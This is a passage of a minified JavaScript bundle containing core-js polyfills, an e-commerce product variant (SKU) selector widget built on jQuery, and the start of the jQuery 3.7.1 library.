n=Ng(this),o=n.target,c=n.kind,p=n.index++;return!o||p>=o.length?(n.target=void 0,Vr(void 0,!0)):c=="keys"?Vr(p,!1):c=="values"?Vr(o[p],!1):Vr([p,o[p]],!1)},"values");var su=uu.Arguments=uu.Array;pa();pa();pa();if(!_g&&Dg&&su.name!=="values")try{Ag(su,"name",{value:"values"})}catch(n){}var kg={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},Lg=kg,Mg=we,Fg=Kt,Hg=Wt,fu=Gt,qg=ue,cu=qg("toStringTag");for(var pi in Lg){var lu=Mg[pi],vi=lu&&lu.prototype;vi&&Fg(vi)!==cu&&Hg(vi,cu,pi),fu[pi]=fu.Array}var Bg=Gy,Wg=Bg,Kg=ae;Kg("dispose");var Vg=Wg,Gg=Vg,Ug=ae;Ug("asyncDispose");var zg=ae;zg("matcher");var Xg=ae;Xg("metadataKey");var Yg=ae;Yg("observable");var Qg=ae;Qg("metadata");var Jg=ae;Jg("patternMatch");var Zg=ae;Zg("replaceAll");var eb=Gg,tb=eb;(function(n){n.exports=tb})(us);(function(n){n.exports=us.exports})(os);const sr=he(os.exports);var ef={exports:{}},tf={exports:{}},va=pe,rb=Yi,nb=br,ib=nn,ab=va("".charAt),du=va("".charCodeAt),ob=va("".slice),pu=function(n){return function(o,c){var p=nb(ib(o)),g=rb(c),T=p.length,O,A;return g<0||g>=T?n?"":void 0:(O=du(p,g),O<55296||O>56319||g+1===T||(A=du(p,g+1))<56320||A>57343?n?ab(p,g):O:n?ob(p,g,g+2):(O-55296<<10)+(A-56320)+65536)}},ub={codeAt:pu(!1),charAt:pu(!0)},sb=ub.charAt,fb=br,rf=xr,cb=la,vu=da,nf="String Iterator",lb=rf.set,db=rf.getterFor(nf);cb(String,"String",function(n){lb(this,{type:nf,string:fb(n),index:0})},function(){var o=db(this),c=o.string,p=o.index,g;return p>=c.length?vu(void 0,!0):(g=sb(c,p),o.index+=g.length,vu(g,!1))});var pb=Sr,vb=pb.f("iterator"),hb=vb,yb=hb,gb=yb,bb=gb,$b=bb,mb=$b;(function(n){n.exports=mb})(tf);(function(n){n.exports=tf.exports})(ef);const Sb=he(ef.exports);function pr(n){return pr=typeof sr=="function"&&typeof Sb=="symbol"?function(o){return typeof o}:function(o){return o&&typeof sr=="function"&&o.constructor===sr&&o!==sr.prototype?"symbol":typeof o},pr(n)}var af={exports:{}},of={exports:{}},xb=Sr,Tb=xb.f("toPrimitive"),wb=Tb,Ob=wb,Eb=Ob,Ib=Eb,Cb=Ib,Pb=Cb;(function(n){n.exports=Pb})(of);(function(n){n.exports=of.exports})(af);const Ab=he(af.exports);function jb(n,o){if(pr(n)!=="object"||n===null)return n;var c=n[Ab];if(c!==void 0){var p=c.call(n,o||"default");if(pr(p)!=="object")return p;throw new TypeError("@@toPrimitive must return a primitive value.")}return(o==="string"?String:Number)(n)}function _b(n){var o=jb(n,"string");return pr(o)==="symbol"?o:String(o)}function hu(n,o){for(var c=0;c<o.length;c++){var p=o[c];p.enumerable=p.enumerable||!1,p.configurable=!0,"value"in p&&(p.writable=!0),as(n,_b(p.key),p)}}function Db(n,o,c){return o&&hu(n.prototype,o),c&&hu(n,c),as(n,"prototype",{writable:!1}),n}function Rb(n,o){if(!(n instanceof o))throw new TypeError("Cannot call a class as a function")}var uf={exports:{}},Nb=ce,kb=Tr.find,yu="find",sf=!0;yu in[]&&Array(1)[yu](function(){sf=!1});Nb({target:"Array",proto:!0,forced:sf},{find:function(o){return kb(this,o,arguments.length>1?arguments[1]:void 0)}});var Lb=et,dt=function(n){return Lb[n+"Prototype"]},Mb=dt,Fb=Mb("Array").find,Hb=Ne,qb=Fb,hi=Array.prototype,Bb=function(n){var o=n.find;return n===hi||Hb(hi,n)&&o===hi.find?qb:o},Wb=Bb,Kb=Wb;(function(n){n.exports=Kb})(uf);const Qe=he(uf.exports);var ff={exports:{}},cf={exports:{}},Vb=ce,Gb=gr;Vb({target:"Array",stat:!0},{isArray:Gb});var Ub=et,zb=Ub.Array.isArray,Xb=zb,Yb=Xb,Qb=Yb,Jb=Qb,Zb=Jb,e$=Zb;(function(n){n.exports=e$})(cf);(function(n){n.exports=cf.exports})(ff);const t$=he(ff.exports);function qi(n,o){(o==null||o>n.length)&&(o=n.length);for(var c=0,p=new Array(o);c<o;c++)p[c]=n[c];return p}function r$(n){if(t$(n))return qi(n)}var lf={exports:{}},df={exports:{}},n$=Kt,gu=zi,i$=rn,a$=Gt,o$=ue,u$=o$("iterator"),$n=function(n){if(!i$(n))return gu(n,u$)||gu(n,"@@iterator")||a$[n$(n)]},s$=$n,f$=s$,c$=f$,l$=c$,d$=l$,p$=d$,v$=p$,h$=v$;(function(n){n.exports=h$})(df);(function(n){n.exports=df.exports})(lf);const y$=he(lf.exports);var pf={exports:{}},vf={exports:{}},g$=Re,bu=lt,b$=zi,hf=function(n,o,c){var p,g;bu(n);try{if(p=b$(n,"return"),!p){if(o==="throw")throw c;return c}p=g$(p,n)}catch(T){g=!0,p=T}if(o==="throw")throw c;if(g)throw p;return bu(p),c},$$=lt,m$=hf,S$=function(n,o,c,p){try{return p?o($$(c)[0],c[1]):o(c)}catch(g){m$(n,"throw",g)}},x$=ue,T$=Gt,w$=x$("iterator"),O$=Array.prototype,yf=function(n){return n!==void 0&&(T$.Array===n||O$[w$]===n)},E$=Re,I$=Ui,C$=lt,P$=on,A$=$n,j$=TypeError,gf=function(n,o){var c=arguments.length<2?A$(n):o;if(I$(c))return C$(E$(c,n));throw j$(P$(n)+" is not iterable")},_$=yr,D$=Re,R$=Bt,N$=S$,k$=yf,L$=Zi,M$=mt,$u=fn,F$=gf,H$=$n,mu=Array,q$=function(o){var c=R$(o),p=L$(this),g=arguments.length,T=g>1?arguments[1]:void 0,O=T!==void 0;O&&(T=_$(T,g>2?arguments[2]:void 0));var A=H$(c),_=0,I,C,L,R,j,D;if(A&&!(this===mu&&k$(A)))for(R=F$(c,A),j=R.next,C=p?new this:[];!(L=D$(j,R)).done;_++)D=O?N$(R,T,[L.value,_],!0):L.value,$u(C,_,D);else for(I=M$(c),C=p?new this(I):mu(I);I>_;_++)D=O?T(c[_],_):c[_],$u(C,_,D);return C.length=_,C},B$=ue,bf=B$("iterator"),$f=!1;try{var W$=0,Su={next:function(){return{done:!!W$++}},return:function(){$f=!0}};Su[bf]=function(){return this},Array.from(Su,function(){throw 2})}catch(n){}var K$=function(n,o){if(!o&&!$f)return!1;var c=!1;try{var p={};p[bf]=function(){return{next:function(){return{done:c=!0}}}},n(p)}catch(g){}return c},V$=ce,G$=q$,U$=K$,z$=!U$(function(n){Array.from(n)});V$({target:"Array",stat:!0,forced:z$},{from:G$});var X$=et,Y$=X$.Array.from,Q$=Y$,J$=Q$,Z$=J$,em=Z$,tm=em,rm=tm;(function(n){n.exports=rm})(vf);(function(n){n.exports=vf.exports})(pf);const mf=he(pf.exports);function nm(n){if(typeof sr<"u"&&y$(n)!=null||n["@@iterator"]!=null)return mf(n)}var Sf={exports:{}},xf={exports:{}},im=ce,xu=gr,am=Zi,om=xe,Tu=ta,um=mt,sm=ft,fm=fn,cm=ue,lm=cn,dm=Hs,pm=lm("slice"),vm=cm("species"),yi=Array,hm=Math.max;im({target:"Array",proto:!0,forced:!pm},{slice:function(o,c){var p=sm(this),g=um(p),T=Tu(o,g),O=Tu(c===void 0?g:c,g),A,_,I;if(xu(p)&&(A=p.constructor,am(A)&&(A===yi||xu(A.prototype))?A=void 0:om(A)&&(A=A[vm],A===null&&(A=void 0)),A===yi||A===void 0))return dm(p,T,O);for(_=new(A===void 0?yi:A)(hm(O-T,0)),I=0;T<O;T++,I++)T in p&&fm(_,I,p[T]);return _.length=I,_}});var ym=dt,gm=ym("Array").slice,bm=Ne,$m=gm,gi=Array.prototype,mm=function(n){var o=n.slice;return n===gi||bm(gi,n)&&o===gi.slice?$m:o},Sm=mm,xm=Sm,Tm=xm,wm=Tm,Om=wm,Em=Om;(function(n){n.exports=Em})(xf);(function(n){n.exports=xf.exports})(Sf);const Im=he(Sf.exports);function Cm(n,o){var c;if(!!n){if(typeof n=="string")return qi(n,o);var p=Im(c=Object.prototype.toString.call(n)).call(c,8,-1);if(p==="Object"&&n.constructor&&(p=n.constructor.name),p==="Map"||p==="Set")return mf(n);if(p==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(p))return qi(n,o)}}function Pm(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Bi(n){return r$(n)||nm(n)||Cm(n)||Pm()}var Tf={exports:{}},ha={exports:{}},Am=oe,jm=Am(function(){if(typeof ArrayBuffer=="function"){var n=new ArrayBuffer(8);Object.isExtensible(n)&&Object.defineProperty(n,"a",{value:8})}}),_m=oe,Dm=xe,Rm=$t,wu=jm,Xr=Object.isExtensible,Nm=_m(function(){Xr(1)}),km=Nm||wu?function(o){return!Dm(o)||wu&&Rm(o)=="ArrayBuffer"?!1:Xr?Xr(o):!0}:Xr,Lm=oe,Mm=!Lm(function(){return Object.isExtensible(Object.preventExtensions({}))}),Fm=ce,Hm=pe,qm=$r,Bm=xe,ya=Te,Wm=Ee.f,Ou=pn,Km=na,ga=km,Vm=un,Gm=Mm,wf=!1,Ze=Vm("meta"),Um=0,ba=function(n){Wm(n,Ze,{value:{objectID:"O"+Um++,weakData:{}}})},zm=function(n,o){if(!Bm(n))return typeof n=="symbol"?n:(typeof n=="string"?"S":"P")+n;if(!ya(n,Ze)){if(!ga(n))return"F";if(!o)return"E";ba(n)}return n[Ze].objectID},Xm=function(n,o){if(!ya(n,Ze)){if(!ga(n))return!0;if(!o)return!1;ba(n)}return n[Ze].weakData},Ym=function(n){return Gm&&wf&&ga(n)&&!ya(n,Ze)&&ba(n),n},Qm=function(){Jm.enable=function(){},wf=!0;var n=Ou.f,o=Hm([].splice),c={};c[Ze]=1,n(c).length&&(Ou.f=function(p){for(var g=n(p),T=0,O=g.length;T<O;T++)if(g[T]===Ze){o(g,T,1);break}return g},Fm({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:Km.f}))},Jm=ha.exports={enable:Qm,fastKey:zm,getWeakData:Xm,onFreeze:Ym};qm[Ze]=!0;var Zm=yr,eS=Re,tS=lt,rS=on,nS=yf,iS=mt,Eu=Ne,aS=gf,oS=$n,Iu=hf,uS=TypeError,Yr=function(n,o){this.stopped=n,this.result=o},Cu=Yr.prototype,Of=function(n,o,c){var p=c&&c.that,g=!!(c&&c.AS_ENTRIES),T=!!(c&&c.IS_RECORD),O=!!(c&&c.IS_ITERATOR),A=!!(c&&c.INTERRUPTED),_=Zm(o,p),I,C,L,R,j,D,M,J=function(ne){return I&&Iu(I,"normal",ne),new Yr(!0,ne)},F=function(ne){return g?(tS(ne),A?_(ne[0],ne[1],J):_(ne[0],ne[1])):A?_(ne,J):_(ne)};if(T)I=n.iterator;else if(O)I=n;else{if(C=oS(n),!C)throw uS(rS(n)+" is not iterable");if(nS(C)){for(L=0,R=iS(n);R>L;L++)if(j=F(n[L]),j&&Eu(Cu,j))return j;return new Yr(!1)}I=aS(n,C)}for(D=T?n.next:I.next;!(M=eS(D,I)).done;){try{j=F(M.value)}catch(ne){Iu(I,"throw",ne)}if(typeof j=="object"&&j&&Eu(Cu,j))return j}return new Yr(!1)},sS=Ne,fS=TypeError,Ef=function(n,o){if(sS(o,n))return n;throw fS("Incorrect invocation")},cS=ce,lS=we,dS=ha.exports,pS=oe,vS=Wt,hS=Of,yS=Ef,gS=ye,bS=xe,$S=Vt,mS=Ee.f,SS=Tr.forEach,xS=Oe,If=xr,TS=If.set,wS=If.getterFor,OS=function(n,o,c){var p=n.indexOf("Map")!==-1,g=n.indexOf("Weak")!==-1,T=p?"set":"add",O=lS[n],A=O&&O.prototype,_={},I;if(!xS||!gS(O)||!(g||A.forEach&&!pS(function(){new O().entries().next()})))I=c.getConstructor(o,n,p,T),dS.enable();else{I=o(function(R,j){TS(yS(R,C),{type:n,collection:new O}),j!=null&&hS(j,R[T],{that:R,AS_ENTRIES:p})});var C=I.prototype,L=wS(n);SS(["add","clear","delete","forEach","get","has","set","keys","values","entries"],function(R){var j=R=="add"||R=="set";R in A&&!(g&&R=="clear")&&vS(C,R,function(D,M){var J=L(this).collection;if(!j&&g&&!bS(D))return R=="get"?void 0:!1;var F=J[R](D===0?0:D,M);return j?this:F})}),g||mS(C,"size",{configurable:!0,get:function(){return L(this).collection.size}})}return $S(I,n,!1,!0),_[n]=I,cS({global:!0,forced:!0},_),g||c.setStrong(I,n,p),I},ES=mr,IS=function(n,o,c){for(var p in o)c&&c.unsafe&&n[p]?n[p]=o[p]:ES(n,p,o[p],c);return n},CS=ct,PS=Ee,AS=ue,jS=Oe,Pu=AS("species"),_S=function(n){var o=CS(n),c=PS.f;jS&&o&&!o[Pu]&&c(o,Pu,{configurable:!0,get:function(){return this}})},DS=Ee.f,RS=dn,Au=IS,NS=yr,kS=Ef,LS=rn,MS=Of,FS=la,Gr=da,HS=_S,or=Oe,ju=ha.exports.fastKey,Cf=xr,_u=Cf.set,bi=Cf.getterFor,qS={getConstructor:function(n,o,c,p){var g=n(function(I,C){kS(I,T),_u(I,{type:o,index:RS(null),first:void 0,last:void 0,size:0}),or||(I.size=0),LS(C)||MS(C,I[p],{that:I,AS_ENTRIES:c})}),T=g.prototype,O=bi(o),A=function(I,C,L){var R=O(I),j=_(I,C),D,M;return j?j.value=L:(R.last=j={index:M=ju(C,!0),key:C,value:L,previous:D=R.last,next:void 0,removed:!1},R.first||(R.first=j),D&&(D.next=j),or?R.size++:I.size++,M!=="F"&&(R.index[M]=j)),I},_=function(I,C){var L=O(I),R=ju(C),j;if(R!=="F")return L.index[R];for(j=L.first;j;j=j.next)if(j.key==C)return j};return Au(T,{clear:function(){for(var C=this,L=O(C),R=L.index,j=L.first;j;)j.removed=!0,j.previous&&(j.previous=j.previous.next=void 0),delete R[j.index],j=j.next;L.first=L.last=void 0,or?L.size=0:C.size=0},delete:function(I){var C=this,L=O(C),R=_(C,I);if(R){var j=R.next,D=R.previous;delete L.index[R.index],R.removed=!0,D&&(D.next=j),j&&(j.previous=D),L.first==R&&(L.first=j),L.last==R&&(L.last=D),or?L.size--:C.size--}return!!R},forEach:function(C){for(var L=O(this),R=NS(C,arguments.length>1?arguments[1]:void 0),j;j=j?j.next:L.first;)for(R(j.value,j.key,this);j&&j.removed;)j=j.previous},has:function(C){return!!_(this,C)}}),Au(T,c?{get:function(C){var L=_(this,C);return L&&L.value},set:function(C,L){return A(this,C===0?0:C,L)}}:{add:function(C){return A(this,C=C===0?0:C,C)}}),or&&DS(T,"size",{get:function(){return O(this).size}}),g},setStrong:function(n,o,c){var p=o+" Iterator",g=bi(o),T=bi(p);FS(n,o,function(O,A){_u(this,{type:p,target:O,state:g(O),kind:A,last:void 0})},function(){for(var O=T(this),A=O.kind,_=O.last;_&&_.removed;)_=_.previous;return!O.target||!(O.last=_=_?_.next:O.state.first)?(O.target=void 0,Gr(void 0,!0)):A=="keys"?Gr(_.key,!1):A=="values"?Gr(_.value,!1):Gr([_.key,_.value],!1)},c?"entries":"values",!c,!0),HS(o)}},BS=OS,WS=qS;BS("Map",function(n){return function(){return n(this,arguments.length?arguments[0]:void 0)}},WS);var KS=et,VS=KS.Map,GS=VS,US=GS;(function(n){n.exports=US})(Tf);const zS=he(Tf.exports);var Pf={exports:{}},XS=dt,YS=XS("Array").values,QS=YS,JS=QS,ZS=Kt,ex=Te,tx=Ne,rx=JS,$i=Array.prototype,nx={DOMTokenList:!0,NodeList:!0},ix=function(n){var o=n.values;return n===$i||tx($i,n)&&o===$i.values||ex(nx,ZS(n))?rx:o};(function(n){n.exports=ix})(Pf);const Rt=he(Pf.exports);var Af={exports:{}},ax=ce,ox=Tr.map,ux=cn,sx=ux("map");ax({target:"Array",proto:!0,forced:!sx},{map:function(o){return ox(this,o,arguments.length>1?arguments[1]:void 0)}});var fx=dt,cx=fx("Array").map,lx=Ne,dx=cx,mi=Array.prototype,px=function(n){var o=n.map;return n===mi||lx(mi,n)&&o===mi.map?dx:o},vx=px,hx=vx;(function(n){n.exports=hx})(Af);const Wi=he(Af.exports);var jf={exports:{}},yx=dt,gx=yx("Array").concat,bx=Ne,$x=gx,Si=Array.prototype,mx=function(n){var o=n.concat;return n===Si||bx(Si,n)&&o===Si.concat?$x:o},Sx=mx,xx=Sx;(function(n){n.exports=xx})(jf);const en=he(jf.exports);var _f={exports:{}},Tx=ce,wx=Tr.filter,Ox=cn,Ex=Ox("filter");Tx({target:"Array",proto:!0,forced:!Ex},{filter:function(o){return wx(this,o,arguments.length>1?arguments[1]:void 0)}});var Ix=dt,Cx=Ix("Array").filter,Px=Ne,Ax=Cx,xi=Array.prototype,jx=function(n){var o=n.filter;return n===xi||Px(xi,n)&&o===xi.filter?Ax:o},_x=jx,Dx=_x;(function(n){n.exports=Dx})(_f);const Ti=he(_f.exports);var Df={exports:{}},Rx=ce,Nx=hs.includes,kx=oe,Lx=kx(function(){return!Array(1).includes()});Rx({target:"Array",proto:!0,forced:Lx},{includes:function(o){return Nx(this,o,arguments.length>1?arguments[1]:void 0)}});var Mx=dt,Fx=Mx("Array").includes,Hx=xe,qx=$t,Bx=ue,Wx=Bx("match"),Kx=function(n){var o;return Hx(n)&&((o=n[Wx])!==void 0?!!o:qx(n)=="RegExp")},Vx=Kx,Gx=TypeError,Ux=function(n){if(Vx(n))throw Gx("The method doesn't accept regular expressions");return n},zx=ue,Xx=zx("match"),Yx=function(n){var o=/./;try{"/./"[n](o)}catch(c){try{return o[Xx]=!1,"/./"[n](o)}catch(p){}}return!1},Qx=ce,Jx=pe,Zx=Ux,eT=nn,Du=br,tT=Yx,rT=Jx("".indexOf);Qx({target:"String",proto:!0,forced:!tT("includes")},{includes:function(o){return!!~rT(Du(eT(this)),Du(Zx(o)),arguments.length>1?arguments[1]:void 0)}});var nT=dt,iT=nT("String").includes,Ru=Ne,aT=Fx,oT=iT,wi=Array.prototype,Oi=String.prototype,uT=function(n){var o=n.includes;return n===wi||Ru(wi,n)&&o===wi.includes?aT:typeof n=="string"||n===Oi||Ru(Oi,n)&&o===Oi.includes?oT:o},sT=uT,fT=sT;(function(n){n.exports=fT})(Df);const cT=he(Df.exports);var Ft=window.$,st="sl-product-sku-selector-specs-attr-item",kt="".concat(st,"--active"),fr="".concat(st,"--disabled");function lT(){return Ft}function dT(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:window.$;Ft=n}function pT(n){var o=[],c=new zS;return n.forEach(function(p){p.attributeList.forEach(function(g){var T,O=c.get(g.attributeId)||{attr:{id:g.attributeId,value:g.attributeName},values:[]};Qe(T=Rt(O)).call(T,function(A){return A.id===g.attributeValueId})||Rt(O).push({id:g.attributeValueId,value:g.attributeValue,imgUrl:g.imgUrl}),c.set(g.attributeId,O)})}),o=Bi(Rt(c).call(c)),Ft('<div class="sl-product-sku-selector"></div>').append(Wi(o).call(o,function(p){var g=[],T="text";return Rt(p).every(function(O){return O.imgUrl})?T="image":Rt(p).some(function(O){return O.imgUrl})&&(T="image-text"),g.push('<div class="sl-product-sku-selector-specs" data-id="'.concat(p.attr.id,'">'),'<div class="sl-product-sku-selector-specs-title">'.concat(p.attr.value,"</div>"),'<div class="sl-product-sku-selector-specs-attrs">'),Rt(p).forEach(function(O){var A,_;g.push(en(A=en(_='<div class="sl-product-sku-selector-specs-attr-item'.concat(T!=="text"&&O.imgUrl?" sl-product-sku-selector-specs-attr-item--with-img":"",'" data-id="')).call(_,O.id,'" data-pid="')).call(A,p.attr.id,'">'),T!=="text"&&O.imgUrl?'<img class="sl-product-sku-selector-specs-attr-item-img" src="'.concat(O.imgUrl,'">'):"",T==="image"?"":'<span class="sl-product-sku-selector-specs-attr-item-value">'.concat(O.value,"</span>"),"</div>")}),g.push("</div></div>"),g.join("")}).join(""))}function Nu(n,o,c){var p,g=Qe(n).call(n,en(p=".".concat(st,'[data-id="').concat(o,'"][data-pid="')).call(p,c,'"]')),T=g.hasClass(kt),O=g.hasClass(fr);if(!O&&(Qe(n).call(n,".".concat(st,'[data-pid="').concat(c,'"]')).removeClass(kt),!T)){var A;Qe(n).call(n,en(A=".".concat(st,'[data-id="').concat(o,'"][data-pid="')).call(A,c,'"]')).addClass(kt)}}function ku(n,o){var c,p,g=Wi(c=Bi(Qe(n).call(n,".".concat(st)))).call(c,Ft),T=Wi(p=Bi(Qe(n).call(n,".".concat(kt)))).call(p,Ft);g.forEach(function(O){if(!O.hasClass(kt)){var A=Ti(o).call(o,function(I){return I.attributeList.some(function(C){return C.attributeId===O.data("pid")&&C.attributeValueId===O.data("id")})});if(A.every(function(I){return!I.available}))O.addClass(fr);else{var _=Ti(T).call(T,function(I){return I.data("pid")!==O.data("pid")});A=Ti(A).call(A,function(I){return _.every(function(C){return I.attributeList.some(function(L){return L.attributeId===C.data("pid")&&L.attributeValueId===C.data("id")})})}),A.every(function(I){return!I.available})?O.addClass(fr):O.removeClass(fr)}}})}function Lu(n,o){var c=[];return Qe(n).call(n,".".concat(st)).each(function(p,g){var T=g.dataset.pid;cT(c).call(c,T)||c.push(T)}),Qe(o).call(o,function(p){return c.every(function(g){var T=Ft(".".concat(kt,'[data-pid="').concat(g,'"]')).data("id");return p.attributeList.some(function(O){return O.attributeId===g&&O.attributeValueId===T})})})}var hT=Db(function n(o){var c,p,g,T,O;Rb(this,n);var A=o.$&&dT(o.$)||lT(),_=(c=o.selectedSku)!==null&&c!==void 0&&c.available?o.selectedSku:Qe(p=o.skuList).call(p,function(L){return L.available}),I=o.skuList,C=pT(I).addClass((g=o.className)!==null&&g!==void 0?g:"").on("click",".".concat(st),function(L){var R,j=A(L.currentTarget);j.hasClass(fr)||(Nu(C,j.data("id"),j.data("pid")),ku(C,I),(R=o.onChange)===null||R===void 0||R.call(o,Lu(C,I)))});(T=o.el)===null||T===void 0||T.appendChild(C.get(0)),_==null||_.attributeList.forEach(function(L){Nu(C,L.attributeValueId,L.attributeId)}),ku(C,I),(O=o.onChange)===null||O===void 0||O.call(o,Lu(C,I)),I.forEach(function(L){return window.__sl_console__.log(L.available)})}),Rf={exports:{}};/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */(function(n){(function(o,c){n.exports=o.document?c(o,!0):function(p){if(!p.document)throw new Error("jQuery requires a window with a document");return c(p)}})(typeof window<"u"?window:Ei,function(o,c){var p=[],g=Object.getPrototypeOf,T=p.slice,O=p.flat?function(e){return p.flat.call(e)}:function(e){return p.concat.apply([],e)},A=p.push,_=p.indexOf,I={},C=I.toString,L=I.hasOwnProperty,R=L.toString,j=R.call(Object),D={},M=function(t){return typeof t=="function"&&typeof t.nodeType!="number"&&typeof t.item!="function"},J=function(t){return t!=null&&t===t.window},F=o.document,ne={type:!0,src:!0,nonce:!0,noModule:!0};function tt(e,t,r){r=r||F;var i,u,s=r.createElement("script");if(s.text=e,t)for(i in ne)u=t[i]||t.getAttribute&&t.getAttribute(i),u&&s.setAttribute(i,u);r.head.appendChild(s).parentNode.removeChild(s)}function ke(e){return e==null?e+"":typeof e=="object"||typeof e=="function"?I[C.call(e)]||"object":typeof e}var $a="3.7.1",Nf=/HTML$/i,a=function(e,t){return new a.fn.init(e,t)};a.fn=a.prototype={jquery:$a,constructor:a,length:0,toArray:function(){return T.call(this)},get:function(e){return e==null?T.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=a.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return a.each(this,e)},map:function(e){return this.pushStack(a.map(this,function(t,r){return e.call(t,r,t)}))},slice:function(){return this.pushStack(T.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(a.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(a.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,r=+e+(e<0?t:0);return this.pushStack(r>=0&&r<t?[this[r]]:[])},end:function(){return this.prevObject||this.constructor()},push:A,sort:p.sort,splice:p.splice},a.extend=a.fn.extend=function(){var e,t,r,i,u,s,f=arguments[0]||{},v=1,d=arguments.length,y=!1;for(typeof f=="boolean"&&(y=f,f=arguments[v]||{},v++),typeof f!="object"&&!M(f)&&(f={}),v===d&&(f=this,v--);v<d;v++)if((e=arguments[v])!=null)for(t in e)i=e[t],!(t==="__proto__"||f===i)&&(y&&i&&(a.isPlainObject(i)||(u=Array.isArray(i)))?(r=f[t],u&&!Array.isArray(r)?s=[]:!u&&!a.isPlainObject(r)?s={}:s=r,u=!1,f[t]=a.extend(y,s,i)):i!==void 0&&(f[t]=i));return f},a.extend({expando:"jQuery"+($a+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,r;return!e||C.call(e)!=="[object Object]"?!1:(t=g(e),t?(r=L.call(t,"constructor")&&t.constructor,typeof r=="function"&&R.call(r)===j):!0)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,r){tt(e,{nonce:t&&t.nonce},r)},each:function(e,t){var r,i=0;if(mn(e))for(r=e.length;i<r&&t.call(e[i],i,e[i])!==!1;i++);else for(i in e)if(t.call(e[i],i,e[i])===!1)break;return e},text:function(e){var t,r="",i=0,u=e.nodeType;if(!u)for(;t=e[i++];)r+=a.text(t);return u===1||u===11?e.textContent:u===9?e.documentElement.textContent:u===3||u===4?e.nodeValue:r},makeArray:function(e,t){var r=t||[];return e!=null&&(mn(Object(e))?a.merge(r,typeof e=="string"?[e]:e):A.call(r,e)),r},inArray:function(e,t,r){return t==null?-1:_.call(t,e,r)},isXMLDoc:function(e){var t=e&&e.namespaceURI,r=e&&(e.ownerDocument||e).documentElement;return!Nf.test(t||r&&r.nodeName||"HTML")},merge:function(e,t){for(var r=+t.length,i=0,u=e.length;i<r;i++)e[u++]=t[i];return e.length=u,e},grep:function(e,t,r){for(var i,u=[],s=0,f=e.length,v=!r;s<f;s++)i=!t(e[s],s),i!==v&&u.push(e[s]);return u},map:function(e,t,r){var i,u,s=0,f=[];if(mn(e))for(i=e.length;s<i;s++)u=t(e[s],s,r),u!=null&&f.push(u);else for(s in e)u=t(e[s],s,r),u!=null&&f.push(u);return O(f)},guid:1,support:D}),typeof Symbol=="function"&&(a.fn[Symbol.iterator]=p[Symbol.iterator]),a.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){I["[object "+t+"]"]=t.toLowerCase()});function mn(e){var t=!!e&&"length"in e&&e.length,r=ke(e);return M(e)||J(e)?!1:r==="array"||t===0||typeof t=="number"&&t>0&&t-1 in e}function re(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var kf=p.pop,Lf=p.sort,Mf=p.splice,ee="[\\x20\\t\\r\\n\\f]",Ut=new RegExp("^"+ee+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ee+"+$","g");a.contains=function(e,t){var r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&(e.contains?e.contains(r):e.compareDocumentPosition&&e.compareDocumentPosition(r)&16))};var Ff=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function Hf(e,t){return t?e==="\0"?"\uFFFD":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}a.escapeSelector=function(e){return(e+"").replace(Ff,Hf)};var Ve=F,Sn=A;(function(){var e,t,r,i,u,s=Sn,f,v,d,y,S,w=a.expando,$=0,E=0,K=Dr(),Y=Dr(),G=Dr(),le=Dr(),se=function(l,h){return l===h&&(u=!0),0},Fe="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",He="(?:\\\\[\\da-fA-F]{1,6}"+ee+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",X="\\["+ee+"*("+He+")(?:"+ee+"*([*^$|!~]?=)"+ee+`*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(`+He+"))|)"+ee+"*\\]",yt=":("+He+`)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|`+X+")*)|.*)\\)|)",Q=new RegExp(ee+"+","g"),ie=new RegExp("^"+ee+"*,"+ee+"*"),rr=new RegExp("^"+ee+"*([>+~]|"+ee+")"+ee+"*"),Mn=new RegExp(ee+"|>"),qe=new RegExp(yt),nr=new RegExp("^"+He+"$"),Be={ID:new RegExp("^#("+He+")"),CLASS:new RegExp("^\\.("+He+")"),TAG:new RegExp("^("+He+"|[*])"),ATTR:new RegExp("^"+X),PSEUDO:new RegExp("^"+yt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ee+"*(even|odd|(([+-]|)(\\d*)n|)"+ee+"*(?:([+-]|)"+ee+"*(\\d+)|))"+ee+"*\\)|)","i"),bool:new RegExp("^(?:"+Fe+")$","i"),needsContext:new 